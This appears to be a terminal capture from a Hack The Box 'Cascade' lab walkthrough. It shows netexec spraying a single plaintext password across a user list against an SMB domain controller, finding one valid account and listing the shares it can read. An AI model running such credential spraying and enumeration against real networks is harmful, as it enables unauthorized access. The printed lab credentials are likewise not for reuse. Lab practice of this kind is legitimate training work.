 ┌──(kali㉿kali)-[~/Downloads/HTB/Cascade]
└─$ netexec smb 10.10.10.182 -u users1.txt -p 'rY4n5eva' --shares
SMB         10.10.10.182    445    CASC-DC1         [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:Fa
lse)
SMB         10.10.10.182    445    CASC-DC1         [-] cascade.local\CASC-DC1$:rY4n5eva STATUS_LOGON_FAILURE
SMB         10.10.10.182    445    CASC-DC1         [-] cascade.local\arksvc:rY4n5eva STATUS_LOGON_FAILURE
SMB         10.10.10.182    445    CASC-DC1         [-] cascade.local\s.smith:rY4n5eva STATUS_LOGON_FAILURE
SMB         10.10.10.182    445    CASC-DC1         [-] cascade.local\j.wakefield:rY4n5eva STATUS_LOGON_FAILURE
SMB         10.10.10.182    445    CASC-DC1         [-] cascade.local\util:rY4n5eva STATUS_LOGON_FAILURE
SMB         10.10.10.182    445    CASC-DC1         [+] cascade.local\r.thompson:rY4n5eva
SMB         10.10.10.182    445    CASC-DC1         [*] Enumerated shares
SMB         10.10.10.182    445    CASC-DC1         Share           Permissions     Remark
SMB         10.10.10.182    445    CASC-DC1         -----           -----------     ------
SMB         10.10.10.182    445    CASC-DC1         ADMIN$                          Remote Admin
SMB         10.10.10.182    445    CASC-DC1         Audit$
SMB         10.10.10.182    445    CASC-DC1         C$                              Default share
SMB         10.10.10.182    445    CASC-DC1         Data            READ
SMB         10.10.10.182    445    CASC-DC1         IPC$                            Remote IPC
SMB         10.10.10.182    445    CASC-DC1         NETLOGON        READ            Logon server share
SMB         10.10.10.182    445    CASC-DC1         print$          READ            Printer Drivers
SMB         10.10.10.182    445    CASC-DC1         SYSVOL          READ            Logon server share